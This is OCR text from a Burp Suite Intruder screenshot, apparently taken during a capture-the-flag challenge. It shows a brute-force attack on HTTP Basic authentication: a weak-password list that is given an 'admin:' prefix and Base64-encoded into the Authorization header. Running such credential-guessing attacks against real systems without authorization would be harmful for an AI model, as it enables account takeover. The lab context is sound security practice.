 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 6 7 8 × +
Sniper attack
Start attack
Target https://69e8052c-a3bb-4477-ae1d-c6b7c1478b8f.challenge.ctf.show
Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/1.1
2 Host: 69e8052c-a3bb-4477-ae1d-c6b7c1478b8f.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Authorization: Basic §YWRtaW46MTIz§
14 Te: trailers
15 Connection: keep-alive
16
17
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
!@#$%^&*
$$$$
******
....
.575783.
0000
00000
000000
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Add Prefix: admin:
Base64-encode
§ Payloads
Resource pool
Settings